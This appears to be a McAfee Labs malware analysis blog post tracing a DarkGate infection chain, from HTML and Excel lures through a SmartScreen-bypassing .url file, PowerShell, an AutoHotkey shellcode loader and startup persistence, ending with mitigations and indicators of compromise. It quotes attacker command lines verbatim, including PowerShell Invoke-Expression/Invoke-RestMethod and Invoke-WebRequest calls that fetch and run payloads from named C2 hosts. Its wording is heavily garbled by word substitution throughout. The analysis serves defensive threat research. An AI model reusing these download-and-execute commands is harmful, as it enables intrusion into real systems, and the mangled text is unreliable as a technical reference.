Authored by Yashvi Shah, Lakshya Mathur and Preksha Saxena
McAfee Labs has not too long ago uncovered a novel an infection chain related to DarkGate malware. This chain commences with an HTML-based entry level and progresses to take advantage of the AutoHotkey utility in its subsequent levels. DarkGate, a Distant Entry Trojan (RAT) developed utilizing Borland Delphi, has been marketed as a Malware-as-a-Service (MaaS) providing on a Russian-language cybercrime discussion board since a minimum of 2018. This malicious software program boasts an array of functionalities, akin to course of injection, file obtain and execution, information theft, shell command execution, keylogging capabilities, amongst others. Following is the unfold of DarkGate noticed in our telemetry for final three months:

Determine 1: Geo-Distribution of DarkGate
DarkGate’s try to bypass Defender Smartscreen
Moreover, DarkGate incorporates quite a few evasion techniques to bypass detection. DarkGate notably circumvented Microsoft Defender SmartScreen, prompting Microsoft to subsequently launch a patch to handle this vulnerability.
Within the earlier 12 months, CVE-2023-36025 (https://nvd.nist.gov/vuln/element/CVE-2023-36025 ) was recognized and subsequently patched https://msrc.microsoft.com/update-guide/vulnerability/CVE-2023-36025 . CVE-2023-36025 is a vulnerability impacting Microsoft Home windows Defender SmartScreen. This flaw arises from the absence of correct checks and corresponding prompts associated to Web Shortcut (.url) information. Cyber adversaries exploit this vulnerability by creating malicious .url information able to downloading and executing dangerous scripts, successfully evading the warning and inspection mechanisms of Home windows Defender SmartScreen. This 12 months, similar manner, CVE-2024-21412 (https://msrc.microsoft.com/update-guide/vulnerability/CVE-2024-21412 ) was recognized and patched. This vulnerability is about “Web Shortcut Information Safety Characteristic Bypass Vulnerability”.
An infection Chain
McAfee Labs has recognized two distinct preliminary vectors carrying similar DarkGate shellcode and payload. The primary vector originates from an HTML file, whereas the second begins with an XLS file. We are going to delve into every chain individually to unveil their respective mechanisms. Beneath is the detailed an infection chain for a similar:

Determine 2: An infection Chain
An infection from HTML:
The an infection chain initiates with a phishing HTML web page masquerading as a Phrase doc. Customers are prompted to open the doc in “Cloud View” (proven within the determine beneath), making a misleading lure for unwitting people to work together with malicious content material.

Determine 3: HTML web page
Upon clicking “Cloud View,” customers are prompted to grant permission to open Home windows Explorer, facilitating the following redirection course of.

Determine 4: Immediate confirming redirection to Home windows Explorer
Upon granting permission and opening Home windows Explorer, customers encounter a file depicted throughout the Home windows Explorer interface. The window title prominently shows “onedrive.reside.com,” including a veneer of legitimacy to the purported “Cloud View” expertise.

Determine 5: Share Web Shortcut through SMB
In our investigation, we sought to hint the origin of the described phishing scheme again to its mum or dad HTML file. Upon inspection, it seems that the highlighted content material within the picture could also be a string encoded in reverse Base64 format. This suspicion arises from the presence of a JavaScript perform (proven within the determine beneath) designed to reverse strings, which suggests an try to decode or manipulate encoded information.

Determine 6: Javascript in HTML code
On reversing and base64 decoding the yellow highlighted content material in Determine 6, we discovered:

Determine 7: WebDAV share
The URL makes use of the “search-ms” utility protocol to execute a search operation for a file named “Report-26-2024.url”. The “crumb” parameter is employed to restrict the search throughout the context of the malicious WebDAV share, proscribing its scope. Moreover, the “DisplayName” factor is manipulated to mislead customers into believing that the accessed useful resource is related to the legit “onedrive.reside.com” folder, thereby facilitating deception.
Therefore, the presence of “onedrive.reside.com” within the Home windows Explorer window title is a direct consequence of the misleading manipulation throughout the URL construction.
The file is an Web Shortcut (.url) file, containing the next content material:

Determine 8: content material of .URL file
The .url information function easy INI configuration information, sometimes consisting of a “URL=” parameter indicating a particular URL. In our state of affairs, the URL parameter is outlined as follows: URL=file://170.130.55.130/share/a/Report-26-2024.zip/Report-26-2024.vbs.
Upon execution of the .url file, it’ll provoke the execution of the VBScript file specified within the URL parameter. This course of permits for the automated execution of the VBScript file, doubtlessly enabling the execution of malicious instructions or actions on the system.
The vulnerability CVE-2023-36025 (https://nvd.nist.gov/vuln/element/CVE-2023-36025 ) pertains to Microsoft Home windows Defender SmartScreen failing to subject a safety immediate previous to executing a .url file from an untrusted supply. Attackers exploit this by establishing a Home windows shortcut (.url) file that sidesteps the SmartScreen safety immediate. This evasion is achieved by incorporating a script file as a element of the malicious payload supply mechanism. Though Microsoft has launched a patch https://msrc.microsoft.com/update-guide/vulnerability/CVE-2023-36025 to handle this vulnerability, it stays exploitable in unpatched variations of Home windows.
In case your system is just not patched and up to date, you’ll not see any immediate. Nonetheless, in case your system is up to date, you’ll encounter a immediate like:

Determine 9: SmartScreen immediate
On permitting execution, the vbs file is dropped at C:UsersadminAppDataLocalMicrosoftWindowsINetCacheIEU4IRGC29. This file will run robotically on execution of url file and we get the next course of tree:

Determine 10: Course of tree
Following are the command strains:
- “C:WindowsSystem32WScript.exe” “C:UsersadminAppDataLocalMicrosoftWindowsINetCacheIEU4IRGC29Report-26-2024[1].vbs”
- “C:WindowsSystem32WindowsPowerShellv1.0powershell.exe” -Command Invoke-Expression (Invoke-RestMethod -Uri ‘withupdate.com/zuyagaoq’)
- ??C:Windowssystem32conhost.exe 0xffffffff -ForceV1
- “C:rjtuAutoHotkey.exe” C:/rjtu/script.ahk
- “C:Windowssystem32attrib.exe” +h C:/rjtu/
- “C:WindowsSystem32WindowsPowerShellv1.0powershell.exe” -Command Invoke-Expression (Invoke-RestMethod -Uri ‘withupdate.com/zuyagaoq’)
The sequence of instructions begins with the execution of the VBScript file situated at “C:UsersadminAppDataLocalMicrosoftWindowsINetCacheIEU4IRGC29Report-26-2024[1].vbs”. This VBScript subsequently makes use of PowerShell to execute a script obtained from the required URL (‘withupdate.com/zuyagaoq’) through the Invoke-RestMethod cmdlet. Upon executing the downloaded script, it proceeds to command and execute the AutoHotkey utility, using a script situated on the designated path (C:/rjtu/script.ahk). Subsequently, the ultimate command makes use of the attrib software to set the hidden attribute (+h) for the required listing (C:/rjtu/).
Inspecting the URL “withupdate.com/zuyagaoq” explicitly permits for an in depth understanding of the an infection circulation:

Determine 11: Distant Script on the C2
This URL results in a script:

Determine 12: Distant Script content material

Determine 13: Distant script content material
Rationalization of the script:
- ni ‘C:/rjtu/’ -Sort Listing -Power: This command creates a brand new listing named “rjtu” within the root of the C drive if it doesn’t exist already.
- cd ‘C:/rjtu/’: This adjustments the present listing to the newly created “rjtu” listing.
- Invoke-WebRequest -Uri “http://withupdate.com/oudowibspr” -OutFile ‘C:/rjtu/temp_AutoHotkey.exe’: This command downloads a file from the required URL and saves it as “temp_AutoHotkey.exe” within the “rjtu” listing.
- Invoke-WebRequest -Uri “http://withupdate.com/rwlwiwbv” -OutFile ‘C:/rjtu/script.ahk’: This downloads a file named “script.ahk” from one other specified URL and saves it within the “rjtu” listing.
- Invoke-WebRequest -Uri “http://withupdate.com/bisglrkb” -OutFile ‘C:/rjtu/take a look at.txt’: This downloads a file named “take a look at.txt” from one more specified URL and saves it within the “rjtu” listing.
- begin ‘C:/rjtu/AutoHotkey.exe’ -a ‘C:/rjtu/script.ahk’: This command begins the executable “AutoHotkey.exe” situated within the “rjtu” listing and passes “script.ahk” file as an argument.
- attrib +h ‘C:/rjtu/’: This units the hidden attribute for the “rjtu” listing.
Checking “C:/rjtu”:

Determine 14: Dropped folder
AutoHotkey is a scripting language that permits customers to automate duties on a Home windows laptop. It will probably simulate keystrokes, mouse actions, and manipulate home windows and controls. By writing scripts, customers can create customized shortcuts, automate repetitive duties, and improve productiveness.
To execute an AutoHotkey script, it’s handed as a parameter to the AutoHotkey executable (autohotkey.exe).
Following is the ahk script file content material:
Determine 15: Content material of .ahk script
There are lots of feedback added within the script, simplifying the script, we get:

Determine 16: .ahk script after eradicating junk
This script reads the content material of “take a look at.txt” into reminiscence, allocates a reminiscence area within the course of’s deal with area, writes the content material of “take a look at.txt” as hexadecimal bytes into that reminiscence area, and at last, it executes the content material of that reminiscence area as a perform. This script appears to be executing directions saved in “take a look at.txt”.
Now, it’s confirmed that the shellcode resides throughout the contents of “take a look at.txt”. That is how the textual content.txt seems:
Determine 17: Content material of take a look at.txt
We analyzed the reminiscence in use for Autohotkey.exe.
Determine 18: Reminiscence of operating occasion of AutoHotKey.exe
Determine 19: Reminiscence dump of operating AutoHotKey.exe similar as take a look at.txt
That is the shellcode current right here. The primary 6 bytes are meeting directions:

Following the soar directions of 3bf bytes, we attain the identical set of directions once more:

Determine 21: Identical Shellcode A after soar
This implies one other soar with be taken for an additional 3bf bytes:

Determine 22: Identical Shellcode A yet another time
We’ve encountered similar set of directions once more, taking one other soar we attain to:

Determine 23: New Shellcode B discovered subsequent.
These bytes are once more one other shellcode and the area highlighted in yellow(within the determine beneath) is a PE file. The Instruction pointer is just not on the PE presently. This shellcode must be decoded first.

Determine 24: Shellcode B adopted by PE file highlighted
This shellcode suggests including 71000 to the present offset and instruction pointer will probably be on the new location. The present offset is B3D, including 71000 makes it 71B3D. Checking 71B3D, we get:

Determine 25: After debugging discovered subsequent Shellcode C
That is once more now yet another set of directions in shellcode. That is roughly 4KB in dimension and is appended on the finish of the file.

Determine 26: Shellcode C directing to entry level of the PE file
Upon debugging this code, we found out that in marked “name eax” instruction, eax has the deal with of the entry level of the ultimate DarkGate payload. Therefore this instruction lastly strikes the Instruction Pointer to the entry level of the PE file. This goes to the identical area marked in yellow in Determine 24.
That is the ultimate DarkGate payload which is a Delphi-compiled executable file:

Determine 27: Darkgate payload.
Upon this, we see all of the community exercise occurring to C2 website:

Determine 28: Community Communication

Determine 29: C2 IP deal with
The exfiltration is finished to the IP deal with 5.252.177.207.
Persistence:
For sustaining persistence, a .lnk file is dropped in startup folder:

Determine 30: Persistence
Content material of lnk file:

Determine 31: Content material of .lnk used for persistence
The shortcut file (lnk) drops a folder named “hakeede” within the “C:ProgramData” listing.

Determine 32: Folder dropped in “C:ProgramData”
Inside this folder, all the identical information are current:

Determine 33: Identical set of information current in dropped folder
Once more, the ahk file is executed with the assistance of Autohotkey.exe and shellcode current in take a look at.txt is executed. These information have the identical SHA256 worth, differing solely of their assigned names.
An infection from XLS:
The malicious excel file asks the consumer to click on on “Open” to view the content material correctly.

Determine 34: XLS pattern
Upon clicking on “Open” button, consumer will get the next immediate warning the consumer earlier than opening the file.

Determine 35: XLS information attempting to obtain and run VBS file
For our evaluation, we allowed the exercise by clicking on “OK”. Following this we bought the method tree as:

Determine 36: Course of tree from Excel file
The command strains are:
- “C:Program FilesMicrosoft OfficeRootOffice16EXCEL.EXE” “C:UsersadminDocumentsCluster10-apr-xls1a960526c132a5293e1e02b49f43df1383bf37a0bbadd7ba7c106375c418dad4.xlsx”
- “C:WindowsSystem32WScript.exe” “45.89.53.187sMS_EXCEL_AZURE_CLOUD_OPEN_DOCUMENT.vbs”
- “C:WindowsSystem32WindowsPowerShellv1.0powershell.exe” -Command Invoke-Expression (Invoke-RestMethod -Uri ‘103.124.106.237/wctaehcw’)
- ??C:Windowssystem32conhost.exe 0xffffffff -ForceV1
- “C:kadyAutoHotkey.exe” C:/kady/script.ahk
- “C:Windowssystem32attrib.exe” +h C:/kady/
- “C:WindowsSystem32WindowsPowerShellv1.0powershell.exe” -Command Invoke-Expression (Invoke-RestMethod -Uri ‘103.124.106.237/wctaehcw’)
- “C:WindowsSystem32WScript.exe” “45.89.53.187sMS_EXCEL_AZURE_CLOUD_OPEN_DOCUMENT.vbs”
The file it will get from “103.124.106[.]237/wctaehcw” has the next content material:

Determine 37: Distant script simliar to earlier chain
From this level onward, the an infection course of mirrors the beforehand mentioned chain. All three information, together with AutoHotKey.exe, a script file, and a textual content file, are downloaded, with similar artifacts noticed all through the method.
Mitigation:
- Confirm Sender Info
- Suppose Earlier than Clicking Hyperlinks and Warnings
- Examine for Spelling and Grammar Errors
- Be Cautious with E-mail Content material
- Confirm Uncommon Requests
- Use E-mail Spam Filters
- Examine for Safe HTTP Connections
- Delete Suspicious Emails
- Maintain Home windows and Safety Software program Updated
Indicators of Compromise (IoCs):
| File | Hash |
| Html file | 196bb36f7d63c845afd40c5c17ce061e320d110f28ebe8c7c998b9e6b3fe1005 |
| URL file | 2b296ffc6d173594bae63d37e2831ba21a59ce385b87503710dc9ca439ed7833 |
| VBS | 038db3b838d0cd437fa530c001c9913a1320d1d7ac0fd3b35d974a806735c907 |
| autohotkey.exe | 897b0d0e64cf87ac7086241c86f757f3c94d6826f949a1f0fec9c40892c0cecb |
| AHK script | dd7a8b55e4b7dc032ea6d6aed6153bec9b5b68b45369e877bb66ba21acc81455 |
| take a look at.txt | 4de0e0e7f23adc3dd97d498540bd8283004aa131a59ae319019ade9ddef41795 |
| DarkGate exe | 6ed1b68de55791a6534ea96e721ff6a5662f2aefff471929d23638f854a80031 |
| IP | 5.252.177.207 |
| XLS file | 1a960526c132a5293e1e02b49f43df1383bf37a0bbadd7ba7c106375c418dad4 |
| VBS | 2e34908f60502ead6ad08af1554c305b88741d09e36b2c24d85fd9bac4a11d2f |
| LNK file | 10e362e18c355b9f8db9a0dbbc75cf04649606ef96743c759f03508b514ad34e |
| IP | 103.124.106.237 |
Desk 1: IOC desk

